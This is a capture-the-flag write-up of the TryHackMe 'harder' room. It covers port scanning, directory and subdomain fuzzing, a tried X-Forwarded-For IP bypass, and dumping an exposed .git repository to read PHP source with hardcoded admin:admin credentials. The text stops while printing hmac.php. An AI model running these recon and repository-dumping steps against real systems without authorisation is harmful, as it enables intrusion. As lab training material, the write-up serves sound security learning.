harder | Nov 20, 2022
Introduction
Welcome to my another writeup! In this TryHackMe harder room, you'll learn: Directory enumeration, dumping publicly exposed .git repository, HTTP header X-Forwarded-For bypass, PHP hash_hmac() bypass, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
The machine is completely inspired by real world pentest findings. Perhaps you will consider them very challenging but without any rabbit holes. Once you have a shell it is very important to know which underlying linux distribution is used and where certain configurations are located.
Hints to the initial foodhold: Look closely at every request. Re-scan all newly found web services/folders and may use some wordlists from seclists (https://tools.kali.org/password-attacks/seclists). Read the source with care.
Edit: There is a second way to get root access without using any key…are you able to spot the bug?
Real pentest findings combined
Difficulty: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# export RHOSTS=10.10.233.137
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 8.3 (protocol 2.0)
| ssh-hostkey:
| 4096 cfe2d927d2d9f3f78e5dd2f99da4fb66 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCns4FcsZGpefUl1pFm7KRPBXz7nIQ590yiEd6aNm6DEKKVQOUUT4TtSEpCaUhnDU/+XHFBJfXdm73tzEwCgN7fyxmXSCWDWu1tC1zui3CA/sr/g5k+Az0u1yTvoc3eUSByeGvVyShubpuCB5Mwa2YZJxiHu/WzFrtDbGIGiVcQgLJTXdXE+aK7hbsx6T9HMJpKEnneRvLY4WT6ZNjw8kfp6oHMFvz/lnDffyWMNxn9biQ/pSkZHOsBzLcAfAYXIp6710byAWGwuZL2/d6Yq1jyLY3bic6R7HGVWEX6VDcrxAeED8uNHF8kPqh46dFkyHekOOye6TnALXMZ/uo3GSvrJd1OWx2kZ1uPJWOl2bKj1aVKKsLgAsmrrRtG1KWrZZDqpxm/iUerlJzAl3YdLxyqXnQXvcBNHR6nc4js+bJwTPleuCOUVvkS1QWkljSDzJ878AKBDBxVLcFI0vCiIyUm065lhgTiPf0+v4Et4IQ7PlAZLjQGlttKeaI54MZQPM53JPdVqASlVTChX7689Wm94//boX4/YlyWJ0EWz/a0yrwifFK/fHJWXYtQiQQI02gPzafIy7zI6bO3N7CCkWdTbBPmX+zvw9QcjCxaq1T+L/v04oi0K1StQlCUTE12M4fMeO/HfAQYCRm6tfue2BlAriIomF++Bh4yO73z3YeNuQ==
| 256 1e457b0ab5aa87e61bb1b79f5d8f8570 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB+INGLWU0nf9OkPJkFoW9Gx2tdNEjLVXHrtZg17ALjH
80/tcp open http syn-ack ttl 62 nginx 1.18.0
|_http-title: Error
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 8.3 |
| 80 | nginx 1.18.0 |
HTTP on Port 80
Adding a new domain to /etc/hosts: (Optional, but it's a good practice to do so)
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# echo "$RHOSTS harder.thm" >> /etc/hosts
Home page:

We can see this page is powered by php-fpm.
Next, let's enumerate hidden directory and file via gobuster!
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# gobuster dir -u http://harder.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -t 100 --exclude-length 1985
[...]
/phpinfo.php (Status: 200) [Size: 86505]
Found phpinfo.php!

In here, I saw /wronglocation directory, but when I go to there, nothing happend.

Also, I ran nikto to see any vulnerabilities in this website:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nikto -h harder.thm
[...]
+ Server: nginx/1.18.0
+ Retrieved x-powered-by header: PHP/7.3.19
[...]
+ Cookie TestCookie created without the httponly flag
[...]
The PHP version is 7.3.19, and it sets a cookie called TestCookie??
Let's find that cookie!
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# curl -vv http://harder.thm/
[...]
< Set-Cookie: TestCookie=just+a+test+cookie; expires=Sun, 20-Nov-2022 10:43:47 GMT; Max-Age=3600; path=/; domain=pwd.harder.local; secure
[...]
As you can see, it has a domain value! pwd.harder.local
Let's add that domain to /etc/hosts!
10.10.233.137 harder.thm pwd.harder.local
pwd.harder.local:

In here, we can see there is a login page.
We can try to guess the password, like admin:admin:


extra security in place. our source code will be reviewed soon ...??
Seems deadend here, let's enumerate hidden directory and file again via gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# gobuster dir -u http://pwd.harder.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -t 100
[...]
/index.php (Status: 200) [Size: 19926]
/auth.php (Status: 200) [Size: 0]
/. (Status: 200) [Size: 19926]
/.git (Status: 301) [Size: 169] [--> http://pwd.harder.local:8080/.git/]
/.gitignore (Status: 200) [Size: 27]
Hmm… This time we saw some interesting files and a directory: /.git, /.gitignore
/.gitignore
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# curl http://pwd.harder.local/.gitignore
credentials.php
secret.php
Those looks like a hidden file! Let's try to view them:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# curl http://pwd.harder.local/credentials.php
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# curl http://pwd.harder.local/secret.php
Empty??
How about the /.git directory?
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# curl -vv http://pwd.harder.local/.git
* Trying 10.10.233.137:80...
* Connected to pwd.harder.local (10.10.233.137) port 80 (#0)
> GET /.git HTTP/1.1
> Host: pwd.harder.local
> User-Agent: curl/7.85.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 301 Moved Permanently
< Server: nginx/1.18.0
< Date: Sun, 20 Nov 2022 09:57:31 GMT
< Content-Type: text/html
< Content-Length: 169
< Location: http://pwd.harder.local:8080/.git/
< Connection: keep-alive
<
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
* Connection #0 to host pwd.harder.local left intact
Hmm… It redirects me to http://pwd.harder.local:8080/.git/
Let's take a step back.
Now we found pwd.harder.local subdomain, maybe it has more subdomain in *.harder.local?
Let's fuzzing subdomain via ffuf!
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://pwd.harder.local/ -H "Host: FUZZ.harder.local" -fs 1985
[...]
shell [Status: 200, Size: 19912, Words: 526, Lines: 24, Duration: 212ms]
Found new subdomain: shell.harder.local!
Again, add that subdomain to /etc/hosts:
10.10.233.137 harder.thm pwd.harder.local shell.harder.local
shell.harder.local:

Again, let's try to guess the credentials:


This time we got Invalid login credentials!.
Hmm… Let's enumerate hidden directory and file again:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# gobuster dir -u http://shell.harder.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/index.php (Status: 200) [Size: 19912]
/auth.php (Status: 200) [Size: 0]
/. (Status: 200) [Size: 19912]
/ip.php (Status: 200) [Size: 73]
/50x.html (Status: 200) [Size: 494]
The /ip.php looks sussy!

Only 10.10.10.x is allowed??
Hmm… Maybe HTTP header X-Forwarded-For might bypass this??
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# curl -vv http://shell.harder.local/ip.php -H "X-Forwarded-For: 10.10.10.1"
* Trying 10.10.233.137:80...
* Connected to shell.harder.local (10.10.233.137) port 80 (#0)
> GET /ip.php HTTP/1.1
> Host: shell.harder.local
> User-Agent: curl/7.85.0
> Accept: */*
> X-Forwarded-For: 10.10.10.1
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.18.0
< Date: Sun, 20 Nov 2022 10:23:13 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
< X-Powered-By: PHP/7.3.19
<
* Connection #0 to host shell.harder.local left intact
Hmm… Nothing.
Initial Foothold
After banging my head against the wall, I found that we can use GitTools to dump .git repository from the web server!
Let's dump the /.git directory in pwd.harder.local!
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# /opt/GitTools/Dumper/gitdumper.sh http://pwd.harder.local/.git/ git
[...]
[*] Destination folder does not exist
[+] Creating git/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/93/99abe877c92db19e7fc122d2879b470d7d6a58
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/ad/68cc6e2a786c4e671a6a00d6f7066dc1a49fc3
[+] Downloaded: objects/04/7afea4868d8b4ce8e7d6ca9eec9c82e3fe2161
[+] Downloaded: objects/e3/361e96c0a9db20541033f254df272deeb9dba7
[+] Downloaded: objects/c6/66164d58b28325393533478750410d6bbdff53
[+] Downloaded: objects/aa/938abf60c64cdb2d37d699409f77427c1b3826
[+] Downloaded: objects/cd/a7930579f48816fac740e2404903995e0ff614
[+] Downloaded: objects/22/8694f875f20080e29788d7cc3b626272107462
[+] Downloaded: objects/66/428e37f6bfaac0b42ce66106bee0a5bdf94d4e
[+] Downloaded: objects/6e/1096eae64fede71a78e54999236553b75b3b65
[+] Downloaded: objects/be/c719ffb34ca3d424bd170df5f6f37050d8a91c
Now we have a copy of that .git repository!
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# ls -lah
total 24K
drwxr-xr-x 4 root root 4.0K Nov 20 06:08 .
drwxr-xr-x 63 root root 4.0K Nov 20 04:16 ..
drwxr-xr-x 3 root root 4.0K Nov 20 06:08 git
Let's find all the commit logs!
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# cd git
┌──(root🌸siunam)-[~/…/thm/ctf/harder/git]
└─# git log
commit 9399abe877c92db19e7fc122d2879b470d7d6a58 (HEAD -> master)
Author: evs <evs@harder.htb>
Date: Thu Oct 3 18:12:23 2019 +0300
add gitignore
commit 047afea4868d8b4ce8e7d6ca9eec9c82e3fe2161
Author: evs <evs@harder.htb>
Date: Thu Oct 3 18:11:32 2019 +0300
add extra security
commit ad68cc6e2a786c4e671a6a00d6f7066dc1a49fc3
Author: evs <evs@harder.htb>
Date: Thu Oct 3 14:00:52 2019 +0300
added index.php
Then use checkout to get all the files in the previous commits:
┌──(root🌸siunam)-[~/…/thm/ctf/harder/git]
└─# git checkout .
Updated 4 paths from the index
┌──(root🌸siunam)-[~/…/thm/ctf/harder/git]
└─# ls -lah
total 48K
drwxr-xr-x 3 root root 4.0K Nov 20 06:13 .
drwxr-xr-x 4 root root 4.0K Nov 20 06:08 ..
-rw-r--r-- 1 root root 24K Nov 20 06:13 auth.php
drwxr-xr-x 6 root root 4.0K Nov 20 06:13 .git
-rw-r--r-- 1 root root 27 Nov 20 06:13 .gitignore
-rw-r--r-- 1 root root 431 Nov 20 06:13 hmac.php
-rw-r--r-- 1 root root 608 Nov 20 06:13 index.php
index.php:
<?php
session_start();
require("auth.php");
$login = new Login;
$login->authorize();
require("hmac.php");
require("credentials.php");
?>
<table style="border: 1px solid;">
<tr>
<td style="border: 1px solid;">url</td>
<td style="border: 1px solid;">username</td>
<td style="border: 1px solid;">password (cleartext)</td>
</tr>
<tr>
<td style="border: 1px solid;"><?php echo $creds[0]; ?></td>
<td style="border: 1px solid;"><?php echo $creds[1]; ?></td>
<td style="border: 1px solid;"><?php echo $creds[2]; ?></td>
</tr>
</table>
In here, we can see index.php is including the auth.php, hmac.php, credetnials.php file, and call authorize() method via Login class.
auth.php:
<?php
define('LOGIN_USER', "admin");
define('LOGIN_PASS', "admin");
define('LOGOUT_COMPLETE', "You've been successfully logged out.");
define('INCORRECT_USERNAME_PASSWORD', "Invalid login credentials!");
define('STARTER_GREETING', "Harder Corp. - Password Manager");
define('USERNAME', "Username");
define('PASSWORD', "Password");
define('ENTER_USERNAME', "Enter Username");
define('ENTER_PASSWORD', "Enter Password");
define('REMEMBER_THIS_COMPUTER', "Remember this computer");
define('BUTTON_LOGIN', "Log in →");
// ================================================================================================
// ### DO NOT TOUCH ANYTHING BELOW THIS LINE ###
// ================================================================================================
class Login {
// unique prefix that is used with this object (on cookies and password salt)
var $prefix = "login_";
// days "remember me" cookies will remain
var $cookie_duration = 21;
// temporary values for comparing login are auto set here. do not set your own $user or $pass here
var $user = "";
var $pass = "";
function authorize() {
//save cookie info to session
if(isset($_COOKIE[$this->prefix.'user'])){
$_SESSION[$this->prefix.'user'] = $_COOKIE[$this->prefix.'user'];
$_SESSION[$this->prefix.'pass'] = $_COOKIE[$this->prefix.'pass'];
}
//if setting vars
if(isset($_POST['action']) && $_POST['action'] == "set_login"){
$this->user = $_POST['user'];
$this->pass = md5($this->prefix.$_POST['pass']); //hash password. salt with prefix
$this->check();//dies if incorrect
//if "remember me" set cookie
if(isset($_POST['remember'])){
setcookie($this->prefix."user", $this->user, time()+($this->cookie_duration*86400));// (d*24h*60m*60s)
setcookie($this->prefix."pass", $this->pass, time()+($this->cookie_duration*86400));// (d*24h*60m*60s)
}
//set session
$_SESSION[$this->prefix.'user'] = $this->user;
$_SESSION[$this->prefix.'pass'] = $this->pass;
}
//if forced log in
elseif(isset($_GET['action']) && $_GET['action'] == "prompt"){
session_unset();
session_destroy();
//destroy any existing cookie by setting time in past
if(!empty($_COOKIE[$this->prefix.'user'])) setcookie($this->prefix."user", "blanked", time()-(3600*25));
if(!empty($_COOKIE[$this->prefix.'pass'])) setcookie($this->prefix."pass", "blanked", time()-(3600*25));
$this->prompt();
}
//if clearing the login
elseif(isset($_GET['action']) && $_GET['action'] == "clear_login"){
session_unset();
session_destroy();
//destroy any existing cookie by setting time in past
if(!empty($_COOKIE[$this->prefix.'user'])) setcookie($this->prefix."user", "blanked", time()-(3600*25));
if(!empty($_COOKIE[$this->prefix.'pass'])) setcookie($this->prefix."pass", "blanked", time()-(3600*25));
$msg = '<span class="green">'.LOGOUT_COMPLETE.'</span>';
$this->prompt($msg);
}
//prompt for
elseif(!isset($_SESSION[$this->prefix.'pass']) || !isset($_SESSION[$this->prefix.'user'])){
$this->prompt();
}
//check the pw
else{
$this->user = $_SESSION[$this->prefix.'user'];
$this->pass = $_SESSION[$this->prefix.'pass'];
$this->check();//dies if incorrect
}
}
function check(){
if(md5($this->prefix . LOGIN_PASS) != $this->pass || LOGIN_USER != $this->user){
//destroy any existing cookie by setting time in past
if(!empty($_COOKIE[$this->prefix.'user'])) setcookie($this->prefix."user", "blanked", time()-(3600*25));
if(!empty($_COOKIE[$this->prefix.'pass'])) setcookie($this->prefix."pass", "blanked", time()-(3600*25));
session_unset();
session_destroy();
$msg='<span class="red">'.INCORRECT_USERNAME_PASSWORD.'</span>';
$this->prompt($msg);
}
}
function prompt($msg=''){
?>
<html><head><title><?php echo STARTER_GREETING; ?></title> <style>
[Bunch of CSS here]
</style></head><body>
<div class="wrapper"><div class="highlight"><div class="center">
<form class="pure-form pure-form-stacked" action="<?php echo $_SERVER['SCRIPT_NAME']; ?>" method="post">
<fieldset>
<legend><?php if ($msg !== '') { echo $msg; } else { echo STARTER_GREETING; } ?></legend>
<input type="hidden" name="action" value="set_login">
<!-- <label for="username"><strong><?php echo USERNAME; ?>:</strong></label> -->
<input id="username" type="text" name="user" placeholder="<?php echo ENTER_USERNAME; ?>" class="pure-input-1">
<!-- <label for="password"><strong><?php echo PASSWORD; ?>:</strong></label> -->
<input id="password" type="password" name="pass" placeholder="<?php echo ENTER_PASSWORD; ?>" class="pure-input-1">
<label for="remember" class="pure-checkbox">
<input id="remember" name="remember" type="checkbox"> <?php echo REMEMBER_THIS_COMPUTER; ?>
</label>
<button type="submit" class="pure-button pure-button-primary"><?php echo BUTTON_LOGIN; ?></button>
</fieldset>
</form>
</div></div></div>
</body></html>
<?php exit;}} ?>
It may seem a little bit scary, let's break it down:
LOGIN_USER=adminLOGIN_PASS=admin
So the login credentials is admin:admin.
- If the username and the MD5 hashed password is matched, then we're authorized
hmac.php:
<?php
if (empty($_GET['h']) || empty($_GET['host'])) {
header('HTTP/1.0 400 Bad Request');
print("missing get parameter");
die();
}
require("secret.php"); //set $secret var
if (isset($_GET['n'])) {
$secret = hash_hmac('sha256', $_GET['n'], $secret);
}
$hm = hash_hmac('sha256', $_GET['host'], $secret);
if ($hm !== $_GET['h']){
header('HTTP/1.0 403 Forbidden');
